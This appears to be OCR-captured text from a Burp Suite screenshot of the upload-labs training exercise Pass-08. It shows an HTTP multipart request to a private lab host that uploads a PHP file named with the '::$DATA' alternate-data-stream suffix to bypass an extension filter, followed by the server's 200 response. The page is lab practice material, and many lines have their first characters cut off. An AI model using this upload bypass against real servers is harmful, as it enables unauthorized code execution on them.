 Go
Cancel
<
>
Target: http://172.16.43.117
Request
Raw Params Headers Hex
OST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
ost: 172.16.43.117
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://172.16.43.117/upload-labs/Pass-08/index.php?action=show_code
ontent-Type: multipart/form-data;
oundary=---------------------------765245778131141856316811832​29
ontent-Length: 388
NT: 1
onnection: close
ookie: pass=08
pgrade-Insecure-Requests: 1
----------------------------76524577813114185631681183229
ontent-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
ontent-Type: application/x-php
?php
echo phpinfo();
>
----------------------------76524577813114185631681183229
ontent-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 08:04:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: pass=08
Content-Length: 4943
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" /
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");